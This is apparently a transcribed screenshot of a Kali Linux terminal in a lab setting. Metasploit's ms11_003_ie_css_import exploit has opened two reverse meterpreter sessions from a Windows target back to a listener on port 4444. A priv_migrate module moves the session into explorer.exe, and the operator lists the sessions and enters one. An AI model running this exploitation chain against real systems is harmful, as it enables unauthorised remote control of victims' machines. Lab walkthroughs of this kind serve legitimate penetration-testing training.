 root@kali: ~
File Edit View Search Terminal Help
27 09:02:17 +0000
[*] Session ID 2 (10.0.2.20:4444 -> 10.0.2.15:49163) processing InitialAutoRunSc
ript 'post/windows/manage/priv_migrate'
[*] Current session process is iexplore.exe (2760) as: target-PC\target
[*] Session has User level rights.
[*] Will attempt to migrate to a User level process.
[*] Trying explorer.exe (2352)
[+] Successfully migrated to explorer.exe (2352) as: target-PC\target
sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/windows target-PC\target @ TARGET-PC 10.0.2.20:4444 -> 1
0.0.2.15:49161 (10.0.2.15)
2 meterpreter x86/windows target-PC\target @ TARGET-PC 10.0.2.20:4444 -> 1
0.0.2.15:49163 (10.0.2.15)
msf exploit(ms11_003_ie_css_import) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >